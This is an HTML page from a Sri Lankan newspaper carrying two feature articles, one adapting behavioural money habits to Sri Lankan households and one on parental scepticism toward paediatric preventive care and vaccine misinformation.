																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Narrative Fragments of Independence share a unifying Sri Lankan Narrative</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="http://island.lk/a-noble-servant-goes-to-his-redeemers-rest/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>A noble servant, goes to his Redeemer’s Rest</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg"/>
																	<meta itemprop="url" content="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Island">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="http://island.lk/imf-releases-sri-lanka-loan-despite-restructure-delays/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/Untitled-1-16-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="http://island.lk/wp-content/uploads/2024/06/Untitled-1-16-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/Untitled-1-16-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/Untitled-1-16-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/Untitled-1-16-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/Untitled-1-16-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>IMF releases Sri Lanka loan despite restructure delays</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/proposed-privatisation-of-srilankan-in-line-with-imf-remedy-ceo/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/SriLankan-Airline-CEO-Richard-Nuttall-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/SriLankan-Airline-CEO-Richard-Nuttall-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/SriLankan-Airline-CEO-Richard-Nuttall-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/SriLankan-Airline-CEO-Richard-Nuttall-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/SriLankan-Airline-CEO-Richard-Nuttall-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/SriLankan-Airline-CEO-Richard-Nuttall-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Proposed privatisation of SriLankan in line with IMF remedy &#8211; CEO</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/strong-expectations-of-sl-soon-striking-deal-with-commercial-creditors-imf/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/julie-kozack-2024-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/julie-kozack-2024-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/julie-kozack-2024-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/julie-kozack-2024-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/julie-kozack-2024-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/julie-kozack-2024-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>&#8220;Strong expectations&#8221; of SL soon striking deal with commercial creditors: IMF</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/fsp-ranils-new-finance-bill-based-on-imf-formula-detrimental-to-country/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/02/Pubudu-Jagoda-750x375-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/02/Pubudu-Jagoda-750x375-1-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/02/Pubudu-Jagoda-750x375-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/02/Pubudu-Jagoda-750x375-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/02/Pubudu-Jagoda-750x375-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/02/Pubudu-Jagoda-750x375-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>FSP: Ranil’s new finance bill based on IMF formula, detrimental to country</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/after-may-day-now-what/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/05/news-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/05/news-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/05/news-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/05/news-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/05/news-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/05/news-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/05/news-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>After May Day: Now What?</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/imf-happy-about-sls-progress-but-says-debt-restructuring-must-be-finalized/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/05/Julie-Kozack-Director-of-Communications-at-the-IMF-696x464-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/05/Julie-Kozack-Director-of-Communications-at-the-IMF-696x464-1-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/05/Julie-Kozack-Director-of-Communications-at-the-IMF-696x464-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/05/Julie-Kozack-Director-of-Communications-at-the-IMF-696x464-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/05/Julie-Kozack-Director-of-Communications-at-the-IMF-696x464-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/05/Julie-Kozack-Director-of-Communications-at-the-IMF-696x464-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>IMF happy about SL’s progress but says debt restructuring must be finalized</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-113913 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/is-the-imf-a-member-of-the-un-family/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://island.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='113913' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/features/"><span class="mvp-post-cat left">Features</span></a></h3>
												<h1 class="mvp-post-title left">The middle-class money trap: Why looking rich keeps Sri Lankans poor</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">6 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/21</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="450" src="http://island.lk/wp-content/uploads/2026/01/Untitled-1-4.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Untitled-1-4.jpg 800w, http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-300x169.jpg 300w, http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">Source: https://www.instagram.com/p/DLmfO0mqGoL/</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT"><a href="http://island.lk/wp-content/uploads/2024/01/outbox-logo-1.jpg"><img loading="lazy" decoding="async" class=" wp-image-146576 alignleft" src="http://island.lk/wp-content/uploads/2024/01/outbox-logo-1.jpg" alt="" width="142" height="234" /></a>Every January, we make grand resolutions about our finances. We promise ourselves we&#8217;ll save more, spend less, and finally get serious about investments. By March, most of these promises were abandoned, alongside our unused gym memberships.</p>
<p align="LEFT">The problem isn&#8217;t our intentions, it’s our approach. We treat financial management as a personality flaw that needs fixing, rather than a skill that needs the right strategy. This year let&#8217;s try something different. Let&#8217;s put actual behavioural science behind how we handle our rupees.</p>
<p align="LEFT">Based on the article <i>‘Seven proven, realistic ways to improve your finances in 2026’</i> published on <i>1news.co.nz,</i> I aim to adapt these recommended financial strategies to the Sri Lankan context.&#8221; Here are seven money habits that work because they&#8217;re grounded in how humans actually behave, not how we wish we would.</p>
<p align="LEFT">While these strategies offer useful direction for strengthening personal financial management, it is important to acknowledge that they may not be suitable for everyone. Many households face severe financial pressure and cannot realistically follow traditional income allocation frameworks, such as the well-known but outdated <i>Singalovada Sutta</i> guidelines, when even meeting daily food expenses has become a struggle. For individuals and families who are burdened by escalating costs of essentials, including electricity, water, mobile connectivity, transport, and other non-negotiable commitments, strict adherence to prescriptive models is neither practical nor fair to expect. Therefore, readers should remain mindful of their own financial realities and adapt these strategies in ways that align with their income levels, essential obligations, and broader personal circumstances.</p>
<p align="LEFT"><strong>1. Your Money Problems Aren&#8217;t Moral Failures, They’re Data Points</strong></p>
<p align="LEFT">When every rupee misspent becomes evidence of personal failure, we stop looking for solutions. Shame is a terrible problem-solver. It makes us hide from our bank statements, avoid difficult conversations, and repeat the same mistakes because we&#8217;re too embarrassed to examine them.</p>
<p align="LEFT">Instead, try replacing judgment with curiosity. Transform &#8220;I&#8217;m terrible with money&#8221; into &#8220;That&#8217;s interesting, why did I make that choice?&#8221; Suddenly, mistakes become information rather than indictments. You might notice you overspend at Odel or high-end restaurant when stressed about work. Or that you commit to expensive plans when feeling socially pressured. Perhaps your online shopping peaks during power cuts when you&#8217;re bored and frustrated.</p>
<p align="LEFT"><strong>2. Forget the Year-Long Marathon, Focus on 90-Day Sprints</strong></p>
<p align="LEFT">A Sri Lankan year is densely packed with financial obligations: Sinhala/Tamil Avurudu, Christmas, Vesak, and Poson celebrations; recurring school fees; seasonal festival shopping; wedding and almsgiving periods; yearend festivities; and an evergrowing list of marketing-driven occasions such as Valentine’s Day, Father’s Day, Mother’s Day, and many others. Each of these events carries its own financial weight, often placing additional pressure on already-stretched household budgets.</p>
<p align="LEFT">Research consistently shows that shorter time frames work better. Ninety days is long enough to create a meaningful change, but short enough to maintain focus and momentum. So instead of one overwhelming annual goal, give yourself four quarterly upgrades.</p>
<p align="LEFT">In the first quarter, the focus may be on organising your contributions toward key duties and responsibilities, while also ensuring that you are maximising the available benefits for your designated beneficiaries. Quarter two could be about building a small emergency fund, even Rs. 10,000 provides breathing room. Quarter three might involve auditing your bills and subscriptions to eliminate unnecessary expenses. Quarter four could be when you finally start that investment you&#8217;ve been postponing. You don&#8217;t need superhuman discipline or complicated spreadsheets, just focused attention, one quarter at a time.</p>
<p align="LEFT"><strong>3. Make One Decision That Eliminates Weekly Worry</strong></p>
<p align="LEFT">The best money decisions are the ones you make once but benefit from repeatedly. These are decisions that permanently reduce what behavioural economists call &#8220;decision fatigue&#8221;, the mental exhaustion that comes from constantly managing money in your head. What&#8217;s one choice you could make today that would remove a recurring financial worry?</p>
<p align="LEFT">It might be setting up an automatic standing order to transfer Rs. 10,000 to savings the day your salary arrives, before you can spend it. Maybe it&#8217;s consolidating your scattered savings accounts into one that actually pays decent return.</p>
<p align="LEFT">These aren&#8217;t dramatic moves that require personality transplants. They&#8217;re structural decisions that work with your human tendency toward inertia rather than against it. Most banks now offer seamless digital automation. You can set it up once and benefit from that decision every single month without additional effort or willpower. You make the decision once. You benefit all year. That&#8217;s leveraging your energy intelligently.</p>
<p align="LEFT"><strong>4. Stop Spending on Who You Think You Should Be</strong></p>
<p align="LEFT">Sri Lankan society comes with heavy expectations. The car you drive, the school your children attend, the hotels you patronise, the brands you wear, all communicate your worth, or so we&#8217;re told. Much of our spending isn&#8217;t about actual enjoyment. It&#8217;s about meeting unspoken expectations, keeping up appearances, or aspiring to a version of us that doesn&#8217;t actually exist.</p>
<p align="LEFT">We buy expensive saris we&#8217;ll wear once because everyone does. We maintain memberships to clubs we rarely visit because it looks good. We say yes to weekend plans at overpriced restaurants because declining feels like admitting we can&#8217;t afford it. We upgrade phones not because ours stopped working, but because others have.</p>
<p align="LEFT">Before your next purchase, ask yourself: do I actually want this, or do I want to want it? If it&#8217;s the second one, walk away. You won&#8217;t miss it. This isn&#8217;t about deprivation, it’s about precision. When you stop spending to perform and start spending to support the life you genuinely enjoy, money pressure eases dramatically. Your resources align with your actual values rather than imagined expectations.</p>
<p align="LEFT">Maybe you don&#8217;t care about fancy restaurants, but you love long drives along the southern coast. Maybe branded clothing leaves you cold, but you&#8217;d spend any amount on art supplies or books. That&#8217;s fine. Spend accordingly.</p>
<p align="LEFT"><strong>5. Break One Habit, See If You Actually Miss It</strong></p>
<p align="LEFT">We&#8217;re creatures of routine, which serves us well until those routines outlive their usefulness. Sometimes we spend money on habits that started for good reasons but no longer serve us. <i>Alpechchathava</i>, in Buddha’s teaching, means living contentedly with few desires. It guides a person to manage money wisely by avoiding excess spending, unnecessary debt, and craving, and by focusing on essential needs and wholesome priorities. In this way, wealth supports mental cultivation, generosity, and spiritual progress.</p>
<p align="LEFT">The daily kottu roti that once felt like a convenient solution after working late may now have turned into an unnecessary routine. Similarly, frequent P&amp;S or Caravan snack runs, and the habit of picking up sugary treats like cakes and sweets, are not only costly but also wellknown to be unhealthy, as nutritionists consistently point out. Beyond food, other expenses such as magazine subscriptions, the monthly coffee meetup, or weekend mall browsing often continue on autopilot without us realising how much they add up. These seemingly small, habitual expenses can quietly drain your budget while offering very little longterm value.</p>
<p align="LEFT">Try this experiment: keep a money diary for one week. Note every expense, no matter how small. Then identify one regular spend and eliminate it for the following week. If you don&#8217;t miss it? Excellent, keep it gone. If you genuinely miss it? Add it back without guilt. This isn&#8217;t about permanent sacrifice.</p>
<p align="LEFT">It&#8217;s about snapping yourself out of autopilot and checking whether your spending still reflects your current reality, priorities and purchasing power. You might discover you&#8217;re spending Rs. 15,000 monthly on things you barely notice.</p>
<p align="LEFT"><strong>6. Create Your Crisis Playbook on a Good Day</strong></p>
<p align="LEFT">Many financial disasters don&#8217;t happen because we&#8217;re careless, they happen because we&#8217;re panicked. When crisis strikes, job loss, medical emergency, unexpected business downturn, fear hijacks our decision-making. Our rational brain exists while panic makes expensive choices: high-interest personal loans, selling investments at losses, making commitments we can&#8217;t sustain.</p>
<p align="LEFT">The solution? Make your crisis plan before the crisis arrives. On a calm day, sit down and document: If I lost my income tomorrow, what would I do first? Which expenses are truly essential? What&#8217;s the absolute minimum I need to function? Who could I call for advice? Which savings are untouchable, which could be accessed if necessary? What government support or loan restructuring options exist (Not in Sri Lanka)? This is a sort of preparation for sudden shocks.</p>
<p align="LEFT"><strong>7. Question the Money Stories You Inherited</strong></p>
<p align="LEFT">Sometimes our biggest financial obstacles aren&#8217;t failed attempts, they’re the attempts we never make because we&#8217;ve internalised limiting stories. &#8220;Our family was never good with money.&#8221; &#8220;Investing is for rich people.&#8221; &#8220;I&#8217;m just not the type who earns more.&#8221; &#8220;Women don&#8217;t understand finance.&#8221; These narratives, absorbed from family, culture, or past experiences, become invisible fences.</p>
<p align="LEFT">Question them. Where did this belief originate? Is it actually true, or is it a story you&#8217;ve been telling yourself for so long, it feels like fact? What would happen if you tested it? Often, these stories protect us from the discomfort of trying and potentially failing. But they also protect us from the possibility of succeeding. And that&#8217;s a far costlier protection than most of us realise.</p>
<p align="LEFT"><strong>The Bottom Line</strong></p>
<p align="LEFT">Improving your finances in 2026 doesn&#8217;t require becoming a different person. It requires understanding the person you already are, your patterns, triggers, and tendencies, and working with them rather than against them.</p>
<p align="LEFT">These aren&#8217;t magic solutions. They&#8217;re evidence-based approaches that acknowledge a simple truth: you&#8217;re not broken, and your money management doesn&#8217;t need fixing through willpower alone. It needs better systems, clearer thinking, and a lot less shame.</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/the-middle-class-money-trap-why-looking-rich-keeps-sri-lankans-poor/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/features/"><span class="mvp-post-cat left">Features</span></a></h3>
												<h1 class="mvp-post-title left">Public scepticism regarding paediatric preventive interventions</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">6 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/21</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="608" src="http://island.lk/wp-content/uploads/2026/01/anti-vaxxersblackwhite.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/anti-vaxxersblackwhite.jpg 800w, http://island.lk/wp-content/uploads/2026/01/anti-vaxxersblackwhite-300x228.jpg 300w, http://island.lk/wp-content/uploads/2026/01/anti-vaxxersblackwhite-768x584.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">A significant portion of the history of paediatrics is a triumph of prevention. From the simple act of washing hands to the miracle of vaccines, preventive strategies have been the unsung heroes, drastically lowering child mortality rates and setting the stage for healthier, longer lives across the globe. Simple measures like promoting personal hygiene, ensuring the proper use of toilets, and providing Vitamin K immediately after birth to prevent dangerous bleeding, have profound impacts. Advanced interventions like inhalers for asthma, robust trauma care systems, and even cutting-edge genetic manipulations are testament to the relentless and wonderful progress of paediatric science.</p>
<p align="LEFT">A shining beacon that has signified increased survival and marked reductions in mortality across the board in all paediatric age groups has been the development of various preventive strategies in the science of children&#8217;s health, from newborns to adolescents. The institution of such proven measures across the globe, has resulted in gains that are almost too good to be true. From a Sri Lankan perspective, these measures have contributed towards the unbelievable reduction of the under-5-year mortality rate from over 100 per 1000 live births in the 1960s to the seminal single-digit figure of 07 per 1000 live births in the 2020s.</p>
<p align="LEFT">Yet for all this, despite the overwhelming evidence of success, a most worrying trend is emerging. That is public scepticism and pessimism regarding these vital interventions. This doubt is not a benign phenomenon; it poses a real danger to the health of our children. At the heart of this challenge lies the potent, often insidious, spread of misinformation and disinformation.</p>
<p align="LEFT">The success of any preventive health strategy in paediatrics rests not just on its scientific efficacy, but on parental cooperation and commitment. When parents hesitate or refuse to follow recommended guidelines, the shield of prevention is compromised. Today, the most potent threat to this partnership is the flood of false information.</p>
<p align="LEFT">Misinformation is false information spread unintentionally. A well-meaning friend sharing a rumour about a vaccine side-effect they heard online is spreading misinformation.</p>
<p align="LEFT">Disinformation is false information deliberately created and disseminated to cause harm or sow doubt. This often comes from organised groups or individuals with vested interests; sometimes financial, sometimes ideological, who seek to undermine public trust in medical institutions and scientific consensus.</p>
<p align="LEFT">The digital age, particularly social media, has become the prime breeding ground for these falsehoods. Complex scientific data is reduced to emotionally charged, simplistic, and often sensationalist soundbites that travel faster and farther than the truth.</p>
<p align="LEFT">The most visible battleground is childhood vaccination. Decades of robust, high-quality research have confirmed vaccines as one of the most cost-effective and successful public health interventions ever conceived. Global vaccination efforts have saved an estimated 150 million lives in the past 50 years, eradicating or drastically controlling diseases like polio, measles, diphtheria, and tetanus.</p>
<p align="LEFT">However, a single, long-retracted, and scientifically debunked paper claiming a link between the Measles-Mumps-Rubella (MMR) vaccine and autism continues to be weaponised by disinformation campaigns. This persistent myth, despite being soundly disproven, taps into deep-seated fears about children&#8217;s development. Other common vaccine myths target ingredients such as trace amounts of aluminium or mercury, which are harmless in the quantities used and often less than what is naturally found in food or the idea that &#8220;natural immunity&#8221; from infection is superior, totally ignoring the fact that natural infection carries the devastating risk of severe complications, long-term disability, and even death. The tangible consequence of this doubt is the dropping of childhood vaccination rates in various communities, leading to the wholly unnecessary re-emergence of vaccine-preventable diseases like measles.</p>
<p align="LEFT">Scepticism is not limited to vaccines. It can touch any area of paediatric preventive care where an intervention might seem unnecessary, invasive, or have perceived risks. Routine screenings for speech disorders, motor skills, or mental health issues can sometimes be perceived as medicalising normal childhood variations or putting a &#8220;label&#8221; on a child. Parents may resist or delay screening, missing the critical window for early intervention of proven measures that are likely to help. Advice on managing childhood obesity, reducing screen time, or adopting a balanced diet can be viewed by some parents as intrusive or judgmental, leading to poor adherence to essential health-promoting behaviours.</p>
<p align="LEFT">The regular use of inhalers for asthma or other chronic conditions might be looked down upon due to the fear of &#8220;dependency&#8221;, &#8220;addiction&#8221;, or long-term side effects, despite medical consensus that these preventive measures keep conditions controlled and prevent life-threatening exacerbations.</p>
<p align="LEFT">The common thread is a lack of understanding of the risk-benefit ratio. Parents, bombarded by fear-mongering narratives, often overestimate the rare, mild risks of an intervention while catastrophically underestimating the severe and permanent risks of the disease or condition itself.</p>
<p align="LEFT">The power of paediatric preventive medicine is not in a single shot or pill, but in the consistent, committed partnership between healthcare providers and parents. Paediatric science, driven by rigorous evidence-based medicine, do continue to refine guidelines, conduct transparent research, and communicate its findings clearly. When guidelines are confusing or lack robust evidence, it naturally creates openings for doubt. The scientific community&#8217;s commitment to continuous quality improvement and accessibility is paramount.</p>
<p align="LEFT">Ultimately, the success of prevention rests with the parents. Parenting, as a vital form of preventive care, includes all activities that raise happy, healthy, and capable children. The simple, non-medical steps mentioned in the introduction, proper handwashing, good sanitation, and encouraging exercise, are all forms of parental preventive intervention.</p>
<p align="LEFT">For more complex interventions, parental commitment requires several actions. They need to seek and trust the guidance provided by qualified healthcare professionals over anonymous, unsubstantiated online claims. They need to engage in an open dialogue by asking relevant questions and expressing concerns to doctors in an open, non-confrontational manner. A good healthcare provider will use this as an opportunity to educate and build trust, and not a portal to simply dismiss concerns. Then, of course, there is the spectre of adherence to various protocols and actions by the parents. These include consistently following recommended schedules, whether for well-child checkups, vaccinations, or daily medication protocols.</p>
<p align="LEFT">Addressing public scepticism requires a multi-pronged, collaborative strategy. It is not just about correcting false facts (debunking), but about building resilience against future falsehoods (prebunking). The single most influential voice in a parent&#8217;s decision-making process is their paediatrician or primary care provider. Clinicians must move beyond simply reciting facts. They need to use empathetic communication techniques, like Motivational Interviewing (MI), which focuses on active listening, validating parental concerns, and then collaboratively guiding them toward evidence-based decisions. For example, responding with, &#8220;I hear you&#8217;re worried about the side-effects you read about. Can I share what we know from decades of safety monitoring?&#8221; Being open about common, minor side effects such as a short-lasting fever after a vaccine pre-empts the shock and distrust that occurs when an expected, yet unmentioned, reaction happens.</p>
